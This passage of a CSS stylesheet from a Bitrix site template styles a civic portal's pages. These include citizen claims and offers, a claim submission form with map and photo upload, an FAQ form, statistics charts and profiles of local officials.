    height: 100%;
    display: flex;
    padding: 40px 20px;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border: 2px solid #e8e8e8;
    top: 0;
	text-align: center;
}

.sworns-list li a:hover,
.sworns-list li a:focus,
.sworns-list li a:active {
	color: #2f4952;
	text-decoration: none;
    box-shadow: 0 5px 10px 0px #d5d5d5;
    top: -3px;
}

.sworns-list li a .img-wrap {
	margin-bottom: 20px;
}

.sworns-list li a h5 {
	margin-bottom: 10px;
	color: #2f4952;
	font-size: 1.375em;
}

.sworns-list li a .state {
	display: flex;
	justify-content: center;
	align-items: center;
}

.sworns-list li a .state img {
	margin-right: 10px;
}

.sworns-list li a .state span {
	color: #2f4952;
	opacity: 0.5;
	font-size: 1em;
	font-family: 'museo_cyrillic500';
}


/*
*
*
*
*
*
*/


/* ------------ faq ------------- */

.faq-list li {
	display: flex;
    justify-content: flex-end;
	padding: 20px 0 10px 0;
	margin-left: -100%;
}

.faq-list li:nth-child(odd) {
	background-color: #fff;
}

.faq-list li:before {
	display: none;
}

.container-wrap {
	width: 50%;
	padding-right: 25px;
}

.faq-list li p {
	color: #2f4952;
	margin-bottom: 10px;
}

.faq-form>* {
	margin-bottom: 10px;
}

.faq-form span {
	width: 20%;
	text-align: right;
	font-family: 'museo_cyrillic500';
	font-size: 1em;
	color: #2f4952;
}

.faq-form input[type="text"], .faq-form textarea {
	width: 78%;
}

.faq-form textarea {
	height: 160px;
	resize: none;
}

.faq-form .name, .faq-form .question {
	display: flex;
    justify-content: space-between;
}

.faq-form .name {
	align-items: center;
}

.faq-form .question {
	align-items: flex-start;
}

.faq-form .question span {
	margin-top: 10px;
}

.faq-form .button {
	text-align: right;
}

.faq-form .button input[type="submit"] {
	width: 190px;
	padding: 0;
	font-family: 'museo_cyrillic500';
}


/*
*
*
*
*
*
*/


/* ------------ activity ------------- */

.activity-documents {
    margin-bottom: 40px;
}

.activity-documents-block-header h2 {
    color: #1c1c1c;
    font-family: 'pt_serifbold';
    font-size: 1.125em;
    line-height: 24px;
}

.activity-documents-block-header h2 span {
    font-family: 'pt_serifregular';
    font-size: 0.8125em;
    color: #a0a0a0;
    margin-left: 5px;
}

.activity-documents-block {
	display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.activity-documents__item {
    display: flex;
    width: 50%;
    margin-bottom: 20px;
}

.activity-documents__item .documents__info {
    width: 50%;
}

.activity-documents__item .documents__sub-info .doc-type-size {
    margin-left: 0;
}

.socials-sub-info {
	color: #979797;
	opacity: 0.6;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	text-align: center;
    padding-top: 3px;
}

/*.sub-menu-item>a {
	background-color: #a37742;
	color: #fff;
}*/

.sub-menu-item .sub-menu-item>a {
	background-color: #f5f0e9;
	color: #a37742;
	font-size: 0.875em;
	border-bottom: 1px solid #ede4d8;
}

.sub-menu-item .sub-menu-item:last-child>a {
	border-bottom: none;
}

.sub-menu-item .sub-menu-item>a:hover {
	color: #d2302f;
}


/*
*
*
*
*
*
*/


/* ------------ dobrotvorets ------------- */


.categories-and-main-block {
	display: flex;
    justify-content: space-between;
}

.categories-list {
	width: 50px;
    background-color: #fff;
    box-shadow: 0 0 5px -2px #333;
    padding-bottom: 10px;
    padding-top: 10px;
}

.categories-list li {
	position: relative;
}

.categories-list li:before {
	display: none;
}

.categories-list a {
	display: block;
	padding: 8px;
	display: flex;
    justify-content: center;
    color: #588eae;
}

.categories-list li.current a {
	background-color: #588eae;
}

.categories-list a:hover {
	background-color: #eef3f7;
	color: #a37742;
}

.img-unhov {
	display: block;
}

.img-hov {
	display: none;
}

.categories-list li.current a .img-hov {
	display: block;
}

.categories-list li.current a .img-unhov {
	display: none;
}

.categories-list .tooltip {
	background-color: #588eae;
	color: #fff;
	min-width: 170px;
    white-space: nowrap;
    padding-right: 20px;
	padding-left: 20px;
	height: 38px;
	line-height: 38px;
	position: absolute;
	left: 80px;
    top: 7px;
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
	display: none;
	opacity: 1;
}

.categories-list .tooltip:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: -38px;
	width: 0;
	height: 0;
	border: 19px solid transparent;
	border-right-color: #588eae;
	display: inherit;
}

.categories-list li:hover .tooltip {
	display: block;
}

.main-block {
	width: 90%;
}

.filters {
	display: flex;
    justify-content: space-between;
    align-items: center;
	height: 50px;
	padding-left: 40px;
	padding-right: 10px;
	background-color: #fff;
    box-shadow: 0 0 5px -2px #333;
    margin-bottom: 20px;
}

.filters-list {
	display: flex;
	height: 50px;
	margin-bottom: 0;
}

.filters-list li {
	margin-bottom: 0;
	margin-right: 30px;
}

.filters-list li:last-child {
	margin-right: 0;
}

.filters-list li:before {
	display: none;
}

.filters-list li a {
	height: 50px;
	line-height: 50px;
	padding-bottom: 15px;
	color: #588eae;
	font-size: 0.875em;
	font-family: 'museo_cyrillic500';
}

.filters-list li a:hover {
	color: #93b9d0;
	border-bottom: 2px solid #93b9d0;
	text-decoration: none;
}

.filters-list li.active a {
	color: #1c1c1c;
	border-bottom: 2px solid #1c1c1c;
}

.filters-list li span {
	font-family: 'museo_cyrillic300';
	font-size: 0.75em;
	margin-left: 5px;
	color: #cddce5;
}

.filters-list li.active span {
	color: #9e9e9e;
}

.filters form {
	position: relative;
}

/*.filters form input {
	padding: 10px 10px 10px 35px;
    background-color: #f4f4f4;
    border: none;
    color: #c0c0c0;
    font-size: 0.75em;
    font-family: 'museo_cyrillic500';
}

.filters form:before {
	content: '';
	display: block;
	width: 9px;
	height: 9px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/sort-by.png);
	position: absolute;
	top: 12px;
    left: 18px;
}*/

.filters form select {
	width: 170px;
    height: 35px;
    -webkit-appearance: initial;
    border-radius: 0;
    outline: none;
    padding: 10px 10px 10px 35px;
    background-color: #f4f4f4;
    border: none;
    color: #c0c0c0;
    font-size: 0.75em;
    font-family: 'museo_cyrillic500';
    background-image: url(/bitrix/templates/color_derbent/css/../img/sort-by.png);
    background-repeat: no-repeat;
    background-position: 15px center;
}


.claims-list {
	background-color: #fff;
	box-shadow: 0 0 5px -2px #333;
}

.claims-list li {
	padding: 20px 20px 20px 15px;
	border-bottom: 1px solid #ebebeb;
	display: flex;
	justify-content: space-between;
}

.claims-list li:last-child {
	border-bottom: none;
}

.claims-list li:before {
	display: none;
}

.claims-list li .img-wrap {
	margin-right: 15px;
	width: 35%;
}

.claims-list li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.claims-list li .claim-info {
	width: 65%;
	flex-grow: 1;
}

.claims-list li .claim-info a {
	color: #588eae;
	text-decoration: underline;
}

.claims-list li .claim-info h5 {
	font-family: 'museo_cyrillic700';
	color: #588eae;
	margin-bottom: 10px;
}

.claims-list li .claim-info p {
	font-family: 'pt_serifregular';
	font-size: 0.875em;
	line-height: 17px;
	color: #666666;
}

.claim-sub-info {
    display: flex;
    justify-content: space-between;
    margin-bottom: 15px;
    font-family: 'pt_serifitalic';
    font-size: 0.8125em;
    color: #d7d7d7;
}

.claim-sub-info .address {
	padding-left: 15px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo.png);
	background-repeat: no-repeat;
	background-position: left center;
}


.claim-bottom-info {
    display: flex;
}

.claim-bottom-info .claim-type {
	padding-left: 22px;
	font-size: 0.8125em;
    font-family: 'pt_serifregular';
    background-repeat: no-repeat;
    background-position: left 0;
    opacity: 0.6;
    width: 40%;
}

.claim-bottom-info .claim-type_problem {
	color: #d2302f;
	background-image: url(/bitrix/templates/color_derbent/css/../img/problem.png);
}

.claim-bottom-info .claim-type_offer {
	color: #e28b00;
	background-image: url(/bitrix/templates/color_derbent/css/../img/offer.png);
}

.claim-status-wrap {
	width: 40%;
	margin-right: 10%;
}

.claim-bottom-info .claim-status {
	display: inline-block;
	color: #fff;
	background-color: #eeb966;
	height: 20px;
	line-height: 20px;
	padding-left: 15px;
	padding-right: 15px;
	border-radius: 5px;
    font-family: 'pt_serifregular';
    font-size: 0.75em;
}

.claim-bottom-info .claim-status_solved {
	background-color: #68b67f;
}


.claim-feed {
    display: flex;
    justify-content: space-between;
    font-family: 'pt_serifregular';
    font-size: 0.8125em;
    color: #d7d7d7;
}

.claim-feed>div {
	padding-left: 20px;
	background-repeat: no-repeat;
	background-position: left 2px;
}

.claim-feed .likes {
	margin-right: 10px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/like.png);
}

.claim-feed .comments {
	background-image: url(/bitrix/templates/color_derbent/css/../img/comment.png);
}

.add-claim-btn {
	font-family: 'museo_cyrillic500';
	padding-left: 50px;
    padding-right: 50px;
}

.add-claim-btn span {
	font-size: 1.5em;
	margin-right: 5px;
	vertical-align: top;
}



/*
*
*
*
*
*
*/


/* ------------ addclaim ------------- */


.claim-choice {
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
}

.claim-choice__btns {
	display: flex;
	align-items: center;
	width: 44%;
}

.claim-choice__btns span {
	margin-right: 15px;
    font-family: 'pt_serifregular';
	font-size: 0.9375em;
	color: #1c1c1c;
	white-space: nowrap;
}

.claim-choice__btns form {
	display: flex;
	border-radius: 5px;
	overflow: hidden;
}

.claim-choice__btns input[type="radio"] + label:before, .claim-choice__btns input[type="radio"] + label:after {
	display: none;
}

.claim-choice__btns input[type="radio"] + label {
	background-color: #fff;
	border: 1px solid #e6e6e6;
	color: #1c1c1c;
	padding-left: 25px;
	padding-right: 25px;
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	color: #1c1c1c;
	cursor: pointer;
}

.claim-choice__btns input[type="radio"]:checked + label {
	background-color: #a37742;
	border: 1px solid #a37742;
	color: #fff;
}

.claim-choice__text {
	width: 54%;
}

.claim-choice__text p {
    font-family: 'pt_serifitalic';
    font-size: 0.8125em;
    line-height: 17px;
    color: #989898;
}

.claim-categories {
	margin-bottom: 40px;
}

.claim-categories h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.claim-categories input[type="radio"] + label:after, .claim-categories input[type="radio"] + label:before {
	display: none;
}

.claim-categories input[type="radio"] + label {
	background-color: #fff;
	border: 1px solid #d9c6ae;
	color: #1c1c1c;
	padding-left: 45px;
    padding-right: 20px;
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	color: #a37742;
	cursor: pointer;
	display: inline-block;
	margin-bottom: 14px;
	border-radius: 4px;
	overflow: hidden;
	margin-right: 25px;
}

.claim-categories input[type="radio"]:checked + label {
	background-color: #a37742;
	color: #fff;
}

.claim-categories .img-wrap {
	position: absolute;
    height: 100%;
    left: 0px;
    top: 0px;
    width: 35px;
    border-right: 1px solid #e6e6e6;
    display: flex;
    align-items: center;
    justify-content: center;
}

.claim-categories input[type="radio"]:checked + label .img-wrap {
	border-right: 1px solid #aa8253;
}

.claim-categories input[type="radio"] + label img.unchecked {
	display: block;	
}

.claim-categories input[type="radio"] + label img.checked {
	display: none;	
}

.claim-categories input[type="radio"]:checked + label img.unchecked {
	display: none;	
}

.claim-categories input[type="radio"]:checked + label img.checked {
	display: block;	
}



.claim-themes {
	margin-bottom: 40px;
}

.claim-themes h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.claim-themes form {
	display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.claim-themes .form input[type="radio"] + label {
	font-size: 0.8125em;
    opacity: 0.4;
    width: 32%;
    line-height: 15px;
    margin-bottom: 20px;
	padding-top: 10px;
}

.claim-themes .form input[type="radio"]:checked + label {
	font-size: 0.8125em;
	opacity: 1;
}



.claim-description {
	margin-bottom: 40px;
}

.claim-description h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.claim-description textarea {
	width: 100%;
	height: 170px;
}



.claim-geoposition-top {
	display: flex;
	justify-content: space-between;
	margin-bottom: 30px;
}

.claim-geoposition-main {
	width: 37%;
	display: flex;
    flex-direction: column;
}

.claim-geoposition-main h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.street {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 15px;
}

.street label, .house-flat label {
    font-family: 'pt_serifregular';
    font-size: 0.9375em;
    color: #1c1c1c;
}

.street input {
	width: 80%;
	height: 35px;
}

.house-flat {
	display: flex;
	justify-content: space-between;
	margin-bottom: 35px;
}

.house-flat .house, .house-flat .flat {
	display: flex;
	justify-content: flex-start;
	align-items: center;
	width: 50%;
}

.house-flat .flat {
	justify-content: space-between;
}

.house-flat .house label, .house-flat .flat label {
	margin-right: 15px;
}

.house-flat .house input, .house-flat .flat input {
	width: 70px;
	height: 35px;
}

.add-photo-area {
	height: 150px;
	border: 4px dashed #e6e6e6;
	display: flex;
	justify-content: center;
	align-items: center;
	margin-bottom: 15px;
}

.add-photo-area span {
	display: block;
	padding-top: 60px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/add-photo.png);
	background-repeat: no-repeat;
	background-position: center top;
	font-family: 'pt_serifregular';
    font-size: 0.75em;
    color: #c7c7c7;
}

.claim-geoposition-main .upload-btn {
	padding-left: 0;
    padding-right: 0;
    width: 100px;
    align-self: center;
    margin-bottom: 20px;
    background-color: #a37742;
    color: #fff;
    font-family: 'pt_serifbold';
    font-size: 0.8125em;
    height: 30px;
    line-height: 30px;
}

.claim-geoposition-main .upload-btn:hover {
	background-color: #bfa07b;
}

.claim-geoposition-main .img-uploaded li {
	display: flex;
}

.claim-geoposition-main .img-uploaded li:before {
	display: none;
}

.claim-geoposition-main .img-uploaded li .img-wrap {
	width: 20%;
	margin-right: 10px;
}

.claim-geoposition-main .img-uploaded li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.claim-geoposition-main .img-uploaded li .img-uploaded-info {
	width: 80%;
	padding-top: 2px;
	padding-bottom: 2px;
	display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.claim-geoposition-main .img-uploaded li .img-uploaded-info .img-name {
	font-family: 'pt_serifregular';
    font-size: 0.75em;
    color: #1c1c1c;
}

.claim-geoposition-main .img-uploaded li .img-uploaded-info .img-remove {
	font-family: 'pt_serifregular';
    font-size: 10px;
	color: #dd2c2c;
	opacity: 0.4;
} 

.claim-geoposition-map {
	width: 58%;
}

.claim-geoposition-map-wrap {
	background-color: #fff;
	padding: 5px;
	height: 400px;
	overflow: hidden;
}

.claim-geoposition-map-wrap iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


.claim-geoposition-bottom {
    display: flex;
    justify-content: space-between;
}

.claim-geoposition-bottom .confirmation {
    display: flex;
    width: 55%;
}

.claim-geoposition-bottom .confirmation label {
    padding-top: 0;
    margin-top: 0;
    line-height: 18px;
    color: #a2a2a2;
    font-family: 'pt_serifregular';
    font-size: 0.75em;
}

.claim-geoposition-bottom .confirmation label:before {
	top: 1px;
}

.claim-geoposition-bottom .confirmation label:after {
	top: 2px;
}

.claim-geoposition-bottom input[type="submit"] {
	padding-left: 30px;
	padding-right: 30px;
	font-family: 'pt_serifbold';
	font-size: 1em;
	background-color: #a37742;
}

.claim-geoposition-bottom input[type="submit"]:hover {
	background-color: #bfa07b;
}





/*
*
*
*
*
*
*/


/* ------------ onthemap ------------- */


.onthemap-filter {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 15px;
}

.onthemap-filter button {
	background-color: #588eb1;
}

.onthemap-filter button:hover {
	background-color: #8ab0c6;
}


.onthemap-time-filter {
	display: flex;
    align-items: baseline;
    margin-bottom: 20px;
}

.onthemap-time-filter span {
    font-family: 'museo_cyrillic500';
    font-size: 0.875em;
    color: #1c1c1c;
    opacity: 0.4;
    margin-right: 20px;
}

.onthemap-time-filter form {
	display: flex;
}


.onthemap-time-filter input[type="radio"] + label:after, .onthemap-time-filter input[type="radio"] + label:before {
	display: none;
}

.onthemap-time-filter input[type="radio"] + label {
	color: #a37742;
	padding-top: 3px;
	padding-bottom: 0;
	font-family: 'museo_cyrillic500';
	font-size: 0.875em;
	cursor: pointer;
	position: relative;
    padding-right: 0;
    padding-left: 0;
    margin-right: 20px;
    margin-left: 15px;
    border-bottom: 1px dashed rgba(163, 119, 66, 0.3);
}

.onthemap-time-filter input[type="radio"] + label sup {
	margin-left: 1px;
	color: #d33a39;
	opacity: 0;
	display: block;
	position: absolute;
	right: 3px;
	top: -5px;
}

.onthemap-time-filter input[type="radio"]:checked + label {
	background-color: #e7ecf0;
	color: #1c1c1c;
	border-radius: 5px;
	border-bottom: none;
	padding-right: 10px;
	padding-left: 15px;
    margin-right: 10px;
    margin-left: 0;
}

.onthemap-time-filter input[type="radio"]:checked + label sup {
	opacity: 1;
}

.onthemap-map {
	background-color: #fff;
	padding: 5px;
	height: 500px;
	box-shadow: 0 10px 10px -4px #ccc, 0 0 8px -2px #ccc;
}

.onthemap-map iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}




/*
*
*
*
*
*
*/


/* ------------ claimreview ------------- */

.main-content-header span {
	color: #c5c5c5;
    font-size: 1.375em;
    font-family: 'museo_cyrillic500';
}

.sup-info {
	display: flex;
	justify-content: space-between;
	margin-bottom: 20px;
}

.sup-info .name {
	color: #3b9dc0;
	font-family: 'museo_cyrillic500';
	font-size: 0.75em;
	text-decoration: underline;
	margin-right: 10px;
}

.sup-info .time {
	color: #bebebe;
	font-family: 'pt_serifitalic';
	font-size: 0.75em;
}

.sup-info .likes {
	margin-right: 0;
}

.sup-info .comments {
	margin-right: 10px;
}


section.awSlider .carousel{
  z-index:2;
}

section.awSlider{
  position:relative;
  width: 100%;
  margin-bottom: 20px;
}

section.awSlider > img{
  position:absolute;
  top:30px;
  z-index:1;
  transition:all .3s;
}

.carousel-inner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.glyphicon-triangle-left, .glyphicon-triangle-right {
  top: 50%;
}

.carousel-indicators {
	margin-bottom: 0;
	bottom: 10px;
}

.carousel-indicators li {
    border-color: #cecece;
}

.carousel-indicators .active {
    background-color: #a37742;
}

.slider-sub-info {
	display: flex;
	align-items: center;
	margin-bottom: 15px;
	color: #bbbbbb;
	font-size: 0.6875em;
}

.slider-sub-info .category {
	padding: 5px 20px;
	margin-right: 20px;
	border: 1px solid #d7d7d7;
	border-radius: 4px;
	font-family: 'museo_cyrillic500';
}

.slider-sub-info .theme {
	font-family: 'museo_cyrillic300';
}


.text p {
	margin-bottom: 15px;
	line-height: 19px;
}

.claim-review-sub-info {
    display: flex;
    justify-content: space-between;
    padding-bottom: 35px;
    margin-bottom: 30px;
    border-bottom: 1px solid #e6e6e6;
}

.claim-review-sub-info-left {
    display: flex;
}

.claim-review-sub-info-left .left {
	margin-right: 90px;
}

.claim-review-sub-info-left .left .address {
	padding-left: 14px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-black.png);
	background-repeat: no-repeat;
	background-position: left center;
	font-family: 'pt_serifitalic';
	font-size: 0.8125em;
	color: #1c1c1c;
	margin-bottom: 15px;
}

.claim-review-sub-info input[type="checkbox"] + label:after, .claim-review-sub-info input[type="checkbox"] + label:before {
	display: none;
}

.claim-review-sub-info input[type="checkbox"] + label {
	background-color: #fff;
	border: 1px solid #d9c6ae;
	color: #1c1c1c;
	padding-left: 20px;
	padding-top: 0;
	padding-bottom: 0;
	height: 28px;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a37742;
	cursor: pointer;
	display: flex;
	margin-bottom: 14px;
	border-radius: 4px;
	overflow: hidden;
	margin-right: 25px;
}

.claim-review-sub-info input[type="checkbox"] + label .img-wrap {
	margin-right: 8px;
}

.claim-review-sub-info input[type="checkbox"] + label img {
	padding-top: 5px;
}

.claim-review-sub-info input[type="checkbox"] + label img.unchecked {
	display: block;
}

.claim-review-sub-info input[type="checkbox"] + label img.checked {
	display: none;
}


.claim-review-sub-info input[type="checkbox"] + label .count {
	background-color: #a37742;
	color: #fff;
	padding-left: 8px;
	padding-right: 8px;
	margin-left: 20px;
}

.claim-review-sub-info input[type="checkbox"]:checked + label {
	background-color: #a37742;
	color: #fff;
}

.claim-review-sub-info input[type="checkbox"]:checked + label img.unchecked {
	display: none;
}

.claim-review-sub-info input[type="checkbox"]:checked + label img.checked {
	display: block;
}

.claim-review-sub-info-left .right .problem {
	padding-left: 14px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/problem-sm.png);
	background-repeat: no-repeat;
	background-position: left center;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #d2302f;
	margin-bottom: 15px;
}

.claim-review-sub-info-left .right .status {
	color: #fff;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	background-color: #aaa04d;
	height: 28px;
	line-height: 28px;
	padding-left: 20px;
	padding-right: 20px;
	border-radius: 4px;
}

.narrow-block {
	width: 66%;
}

.solving-process {
	margin-bottom: 60px;
}

.solving-process h3 {
	color: #2f4952;
}

.solving-process-block {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	border-radius: 7px;
	padding: 10px 20px;
}

.solving-process-message {
	display: flex;
}

.solving-process-message .author {
	width: 30%;
	border-right: 1px solid #e6e6e6;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-right: 15px;
}

.solving-process-message .author .author-name {
    font-family: 'museo_cyrillic700';
    font-size: 0.9375em;
}

.solving-process-message .author.user .author-name {
    color: #2f4952;
}

.solving-process-message .author.moder .author-name {
    color: #a37742;
}

.solving-process-message .author .author-date {
    font-family: 'pt_serifregular';
    font-size: 0.75em;
    color: #cdcdcd;
}

.solving-process-message .text {
	width: 70%;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 15px;
    font-family: 'pt_serifregular';
	font-size: 0.875em;
	color: #1c1c1c;
}

.solving-process-message.solved .text {
	color: #03832a;
}

.claim-review-feedback {
	width: 100%;
}

.claim-review-feedback h3 {
	font-size: 1.25em;
}

.claim-review-feedback .feedbacks li {
	border-color: #e6e6e6;
}


/*
*
*
*
*
*
*/


/* ------------ statistics ------------- */


.statistics-filter {
	border-bottom: none;
}

.statistics-general {
	display: flex;
	margin-bottom: 12px;
}

.statistics-general .problems {
	width: 50%;
	border-right: 1px solid #f2f2f2;
	padding-top: 35px;
	padding-bottom: 30px;
	display: flex;
    flex-direction: column;
    align-items: center;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/problems.png);
	background-repeat: no-repeat;
}

.statistics-general .problems h3 {
	color: #d2302f;
	margin-bottom: 15px;
}

.statistics-general .problems h3 span {
	font-family: 'museo_cyrillic900';
}

.statistics-general .chart {
	
}

.statistics-general .chart span {
  position: absolute;
  top: 30%;
  left: 18%;
  color: #fff;
  font-weight: 700;
}

.statistics-general .chart .box{
  width: 110px;
  height: 110px;
  border-radius: 50%;
  background-color: #aaa04d;
  margin: 10px auto;
  position: relative;
  overflow: hidden;
}


.statistics-general .chart .after {
    color: #fff;
    font-weight: 700;
    position: absolute;
    top: 20%;
    left: 37%;
    transform: rotate(30deg);
    width: 160px;
    height: 160px;
    padding-top: 34%;
    padding-left: 0%;
    background-color: #03852a;
    border-left: 2px solid #fff;
}

.statistics-general .chart .span {
  transform: rotate(-30deg);
}

.statistics-general .offers {
	width: 50%;
	padding-top: 35px;
	padding-bottom: 30px;
	display: flex;
    flex-direction: column;
    align-items: center;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/offers.png);
	background-repeat: no-repeat;
	background-position: right top;
}

.statistics-general .offers h3 {
	color: #aaa04d;
	margin-bottom: 15px;
}

.statistics-general .offers h3 span {
	font-family: 'museo_cyrillic900';
}

.statistics-general .sub-info {
	display: flex;
	font-size: 0.9375em;
	font-family: 'pt_serifregular';
}

.statistics-general .sub-info span {
	font-family: 'pt_serifbold';
}

.statistics-general .solved {
	color: #03852a;
	margin-right: 20px;
}

.statistics-general .inwork {
	color: #aaa04d;
}

.statistics-detail-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.statistics-detail-list li {
	background-color: #fff;
	box-shadow: 0 0 3px -1px #aaa;
	padding-top: 20px;
	padding-bottom: 20px;
	display: flex;
	flex-direction: column;
	align-items: center;
	background-image: url(/bitrix/templates/color_derbent/css/../img/statistics-detail-item.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	width: 24%;
	margin-bottom: 10px;
}

.statistics-detail-list li:before {
	display: none;
}

.statistics-detail-list li h5 {
	text-align: center;
	margin-bottom: 10px;
}

.statistics-detail-list li h5.offer {
	color: #aaa04d;
}

.statistics-detail-list li h5.problem {
	color: #d2302f;
}

.statistics-detail-list li form {
	border: 1px solid #d7d7d7;
	border-radius: 8px;
	display: flex;
	overflow: hidden;
	margin-bottom: 10px;
}

.statistics-detail-list input[type="radio"] + label:before, .statistics-detail-list input[type="radio"] + label:after {
	display: none;
}

.statistics-detail-list input[type="radio"] + label {
	background-color: #fff;
	cursor: pointer;
	background-repeat: no-repeat;
	background-position: center;
	width: 30px;
	height: 20px;	
}


.statistics-detail-list input[type="radio"] + label.problem {
	background-image: url(/bitrix/templates/color_derbent/css/../img/problem-sm.png);
} 

.statistics-detail-list input[type="radio"] + label.offer {
	border-left: 1px solid #d7d7d7;
	background-image: url(/bitrix/templates/color_derbent/css/../img/offer-sm.png);
} 


.statistics-detail-list input[type="radio"]:checked + label {
	background-color: #ebebeb;
}

.statistics-detail-list li .chart {
	background-color: #ddd;
	width: 80px;
	height: 80px;
	border-radius: 50%;
	margin-bottom: 10px;
}

.statistics-detail-list .sub-info {
	text-align: center;
	font-size: 0.875em;
	font-family: 'pt_serifregular';
}

.statistics-detail-list .sub-info span {
	font-family: 'pt_serifbold';
}

.statistics-detail-list .solved {
	color: #03852a;
}

.statistics-detail-list .inwork {
	color: #aaa04d;
}


.users-rating {
	display: flex;
    flex-direction: column;
    align-items: center;
	padding-top: 30px;
    padding-bottom: 20px;
    background-color: #fff;    box-shadow: 0 0 1px 1px #ccc;
}

.users-rating h5 {
	margin-bottom: 0px;
}

.users-rating span {
	margin-bottom: 20px;
    font-family: 'pt_serifregular';
    color: #1c1c1c;
    opacity: 0.4;
    font-size: 0.75em;
}

.users-rating ol {
	width: 100%;
	margin-bottom: 0;
}

.users-rating li {
	display: flex;
	padding-left: 30px;
    padding-right: 25px;
    padding-top: 7px;
    padding-bottom: 7px;
}

.users-rating li:nth-child(odd) {
	background-color: #f5f5f5;
}

.users-rating li:before {
	color: #1c1c1c;
	width: 6%;
	text-align: right;
    font-family: 'pt_serifregular';
	font-size: 0.875em;
}

.users-rating li .name {
	width: 84%;
    font-family: 'pt_serifregular';
	font-size: 0.875em;
}

.users-rating li .count {
	width: 10%;
	text-align: right;
    font-family: 'pt_serifbold';
	font-size: 0.875em;
}



/*
*
*
*
*
*
*/


/* ------------ leaderslist ------------- */

.main-card {
	display: flex;
	padding-bottom: 30px;
}

.main-card .main-card-img {
	background-color: #fff;
	padding: 5px;
	margin-right: 30px;
	box-shadow: 2px 2px 8px -1px #999;
}

.main-card .main-card-info .name {
	margin-bottom: 12px;
}

.main-card .main-card-info .name a {
	font-size: 0.917em;
	color: #588eae;
	border-bottom: 1px solid rgba(88, 142, 174, 0.3);
}

.main-card .main-card-info .name a:hover {
	color: #a37742;
	text-decoration: none;
	border-bottom-color: rgba(163, 119, 66, 0.3);
}

.main-card .main-card-info .position {
	font-size: 1em;
	font-family: 'museo_cyrillic500';
	color: #a6a6a6;
}

.secondary-cards {
	padding-top: 30px;
	padding-bottom: 80px;
}

.secondary-cards-header {
	font-size: 1.625em;
    font-family: 'museo_cyrillic700';
    color: #2f4952;
    margin-bottom: 60px;
}

.secondary-cards-list {
	display: flex;
    flex-wrap: wrap;
}

.secondary-card {
	width: 50%;
    display: flex;
	align-items: flex-start;
}

.secondary-card .secondary-card-img {
	background-color: #fff;
	padding: 5px;
	width: 35%;
	margin-right: 20px;
	margin-bottom: 45px;
	box-shadow: 2px 2px 8px -1px #999;
}

.secondary-card .secondary-card-img img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.secondary-card .secondary-card-info {
	width: 60%;
	font-family: 'pt_serifregular';
}

.secondary-card .secondary-card-info .name {
	width: 77%;
	margin-bottom: 12px;
	line-height: 0.9;
}

.secondary-card .secondary-card-info .name a {
	font-size: 0.667em;
	color: #588eae;
	border-bottom: 1px solid rgba(88, 142, 174, 0.3);
}

.secondary-card .secondary-card-info .name a:hover {
	color: #a37742;
	text-decoration: none;
	border-bottom-color: rgba(163, 119, 66, 0.3);
}

.secondary-card .secondary-card-info .position {
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
	color: #a6a6a6;
}


.secondary-card .secondary-card-info ul li {
	padding-left: 11px;
	font-size: 14px;
	line-height: 1.2;
}

.secondary-card .secondary-card-info ul li:before {
	margin-left: -11px;
}



/*
*
*
*
*
*
*/


/* ------------ leader ------------- */

.leader-card {
    display: flex;
    background-color: #fff;
    box-shadow: 2px 2px 10px #ccc;
    margin-bottom: 40px;
}

.leader-card-img {
    border-right: 1px solid #f7f7f7;
}

.leader-card-img .img-wrap {
    padding: 5px;
    margin-bottom: 8px;
}

.leader-card-img img {
	width: 100%;
}

.leader-card .position {
	font-size: 0.8125em;
    color: #a6a6a6;
    text-align: center;
    width: 60%;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 15px;
    font-family: 'pt_serifitalic';
}

.leader-card-info {
    padding: 30px 12px;
    flex-grow: 1;
}

.leader-card-info .schedule {
	padding-left: 10px;	
	border-bottom: 1px solid #f7f7f7;
	padding-bottom: 25px;
}

.leader-card-info h3 {
	margin-bottom: 10px;
    padding-left: 14px;
    font-size: 1.375em;
